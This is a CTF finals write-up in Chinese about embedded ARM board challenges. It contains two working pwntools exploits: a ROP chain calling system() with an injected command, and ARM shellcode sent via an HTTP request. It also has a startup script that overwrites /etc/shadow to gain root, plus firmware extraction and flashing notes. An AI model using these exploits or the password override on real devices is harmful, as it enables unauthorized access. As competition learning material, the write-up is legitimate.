更新中…结营赛还有非常多值得探索的东西
Pwn1: easyserver
串口看输出
from pwn import *
#context.log_level = 'debug'
p = remote('20.21.2.27', 59816)
pop_r0_pc = 0x0006099c
cmd_base = 0x008ACE4
system = 0x00019158
cmd = 'cat /tmp/207775d1ee9b9efa245fd9fb6fc03b68/flag'
payload = 'POST ./ HTTP1.1;'+cmd+'; \r\n'
payload += 'a'*1100+p32(pop_r0_pc)+ p32(cmd_base+13) + p32(system) +cyclic(100)+'\r\n'+'\r\n'+'\r\n'
print payload
p.send(payload)
p.interactive()

Pwn3: babyhttpd
串口看输出
from pwn import *
#context.log_level = 'debug'
context(arch='arm')
# shellcode = asm('''
# add r4, pc, #56
# str r4, [sp, #8]
# sub r2, r2, r2
# strb r2, [r4, #4]
# sub r2, r2, r2
# add r3, pc, #28
# str r3, [sp, #4]
# str r2, [sp, #12]
# mov r0, r3, lsl r2
# strb r2, [r3, #7]
# add r3, pc, #4
# add r1, sp, #4
# strb r2, [r3, #1]
# swi 0x90ff0b
# ''')+'/bin/ls//tmp'
shellcode = asm('''
add r4, pc, #60
str r4, [sp, #8]
sub r2, r2, r2
strb r2, [r4, #25]
sub r2, r2, r2
add r3, pc, #28
str r3, [sp, #4]
str r2, [sp, #12]
mov r0, r3, lsl r2
strb r2, [r3, #8]
add r3, pc, #4
add r1, sp, #4
strb r2, [r3, #1]
swi 0x90ff0b
''')+'/bin/cat/////tmp/ffffffllllaaaaaagggg'
p = remote('20.21.2.27', 5000)
payload = 'POST /'+"\x11"*6+shellcode+'\r\n\r\n'
payload += 'name='+'a'*655+p32(0x22504)+'&bbb=./;'
p.send(payload)
p.interactive()

板子拿shell
jffs2解包
# Install jefferson to extract JFFS2 file systems
$ sudo pip install cstruct
$ git clone https://github.com/sviehb/jefferson
$ (cd jefferson && sudo python setup.py install)
binwalk -Me test.img
jffs2打包
sudo apt install mtd-utils
mkfs.jffs2 -r rootfs -o rootfs.img
修改start.sh
#!/bin/sh
cp -r /etc /tmp/
echo 'root:$1$NqxdI63c$nzvMkcJxzktGW6Tsgw3jb0:1::::::' > /tmp/etc/shadow
mount -o loop /tmp/etc/ /etc
dfu读写固件
安恒板子开机自动进入dfu,若3s无操作继续启动

➜ dfu-util -l
Found DFU: [1f3a:1010] ver=0215, devnum=19, cfg=1, intf=0, path="20-4.2.3", alt=4, name="vendor", serial="UNKNOWN"
Found DFU: [1f3a:1010] ver=0215, devnum=19, cfg=1, intf=0, path="20-4.2.3", alt=3, name="rom", serial="UNKNOWN"
Found DFU: [1f3a:1010] ver=0215, devnum=19, cfg=1, intf=0, path="20-4.2.3", alt=2, name="kernel.itb", serial="UNKNOWN"
Found DFU: [1f3a:1010] ver=0215, devnum=19, cfg=1, intf=0, path="20-4.2.3", alt=1, name="u-boot", serial="UNKNOWN"
Found DFU: [1f3a:1010] ver=0215, devnum=19, cfg=1, intf=0, path="20-4.2.3", alt=0, name="all", serial="UNKNOWN"
读取固件:
➜ dfu-util -U vendor.bin -a vendor
➜ dfu-util -U rom.bin -a rom
➜ dfu-util -U kernel.bin -a kernel.itb
➜ dfu-util -U u-boot.bin -a u-boot
➜ dfu-util -U all.bin -a all
刷写固件:
➜ dfu-util -D vendor.bin -a vendor
➜ dfu-util -D rom.bin -a rom
➜ dfu-util -D kernel.bin -a kernel.itb
➜ dfu-util -D u-boot.bin -a u-boot
➜ dfu-util -D all.bin -a all
虽然是spi-nand,但是all.bin为128M,所以是纯数据,没有oob:
➜ ls -alh
drwxr-xr-x 10 320B 10 17 09:47 .
drwx------@ 40 1.3K 10 17 09:28 ..
-rw-r--r-- 1 128M 10 17 09:52 all.bin
-rw-r--r-- 1 5.0M 10 17 09:47 kernel.bin
-rw-r--r-- 1 42M 10 17 09:47 rom.bin
-rw-r--r-- 1 512K 10 17 09:47 u-boot.bin
-rw-r--r-- 1 16M 10 17 09:44 vendor.bin
dfu分区原理
dfu的分区表在u-boot的环境变量中:
=> printenv dfu_alt_info
dfu_alt_info=all raw 0x0 0x8000000;u-boot raw 0x0 0x80000;kernel.itb raw 0x100000 0x500000;rom raw 0x600000 0x2a00000;vendor raw 0x3000000 0x1000000
=> mtd list
List of MTD devices:
* spi-nand0
- device: spi-nand@1
- parent: spi@1c05000
- driver: spi_nand
- type: NAND flash
- block size: 0x20000 bytes
- min I/O: 0x800 bytes
- OOB size: 64 bytes
- OOB available: 24 bytes
- 0x000000000000-0x000008000000 : "spi-nand0"
内核分区原理
而内核也知道分区:
# cat /proc/mtd
dev: size erasesize name
mtd0: 00100000 00020000 "u-boot"
mtd1: 00500000 00020000 "kernel"
mtd2: 02a00000 00020000 "rom"
mtd3: 01000000 00020000 "vendor"
mtd4: 03000000 00020000 "overlay"
一般分区会通过u-boot传递给内核或者固化在内核中:
但分析发现分区表在设备树中:
➜ scp -r root@20.21.2.27:/proc/device-tree ./device-tree
➜ brew install dtc
➜ sudo apt-get install device-tree-compiler
➜ dtc -I fs -O dts -o extracted.dts ./device-tree
spi-nand@0 {
#size-cells = <0x01>;
reg = <0x00>;
compatible = "spi-nand";
spi-max-frequency = <0x2faf080>;
#address-cells = <0x01>;
partitions {
#size-cells = <0x01>;
compatible = "fixed-partitions";
#address-cells = <0x01>;
partition@3 {
reg = <0x3000000 0x1000000>;
label = "vendor";
};
partition@4 {
reg = <0x4000000 0x3000000>;
label = "overlay";
};
partition@2 {
reg = <0x600000 0x2a00000>;
label = "rom";
read-only;
};
partition@0 {
reg = <0x00 0x100000>;
label = "u-boot";
read-only;
};
partition@1 {
reg = <0x100000 0x500000>;
label = "kernel";
read-only;
};
};
};
解开kernel
kernel打包格式为FIT:u-boot FIT image介绍,可以直接dd出kernel和设备树:
➜ binwalk ./kernel.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Flattened device tree, size: 4586828 bytes, version: 17
204 0xCC Linux kernel ARM boot executable zImage (little-endian)
32752 0x7FF0 gzip compressed data, maximum compression, from Unix, last modified: 1970-01-01 00:00:00 (null date)
4569144 0x45B838 Flattened device tree, size: 16319 bytes, version: 17
➜ dd if=./kernel.bin of=./kernel bs=1 skip=0xCC
➜ dd if=./kernel.bin of=./kernel.dtc bs=1 skip=0x45B838
也可以查看FIT的信息树:
➜ dtc -I dtb -O dts ./kernel.bin -o kernel.dts
/dts-v1/;
/ {
timestamp = <0x603626d7>;
description = "Generic Allwinner FIT Image";
#address-cells = <0x01>;
images {
kernel@0 {
description = "Linux kernel";
data = <0xa0e1 ...
type = "kernel";
arch = "arm";
os = "linux";
compression = "none";
load = <0x80000000>;
entry = <0x80000000>;
hash@0 {
value = <0xfd5e11>;
algo = "crc32";
};
};
fdt@0 {
description = "Flattened Device Tree blob";
data = [d0 0d fe ed ...
type = "flat_dt";
arch = "arm";
compression = "none";
hash@0 {
value = <0xfddde102>;
algo = "crc32";
};
};
};
configurations {
default = "conf@0";
conf@0 {
description = "Kernel, DeviceTree";
kernel = "kernel@0";
fdt = "fdt@0";
hash@0 {
algo = "crc32";
};
};
};
};